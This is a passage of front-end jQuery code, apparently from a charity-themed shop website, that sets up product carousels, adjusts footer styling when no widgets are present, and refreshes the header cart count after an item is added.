	itemsTablet: [600, 3], //2 items between 600 and 0
	itemsMobile: false, // itemsMobile disabled - inherit from itemsTablet option
	pagination: false,
	autoPlay: true
    });


    /**
     *Show on shoplanding page
     */
    var owl = $(".our-product-section .products");

    if (owl.length > 0) {
	owl.owlCarousel({
	    itemsCustom: [
		[0, 1],
		[450, 1],
		[600, 2],
		[768, 3],
		[1000, 4]
	    ],
	    navigation: false
	});
    }

    /**
     *Footer widgets margin, padding
     */

    if ($("#footer").length > 0) {
	var $footerWidgetHTML = $("#footer .container:first").find(".row .col-xs-12").text().trim();
	if ($footerWidgetHTML.length == 0) {
	    $("#footer").addClass("footer-without-widgets");
	}
    }


    /*
     * Add to cart update
     */
    $(document).on("click", ".add_to_cart_button", function() {
	setTimeout(charity_header_cart_update, 1000);
	function charity_header_cart_update() {
	    $(".charity-products-counts").load(window.location + " .charity-products-counts a");
	}
    });



})(jQuery);

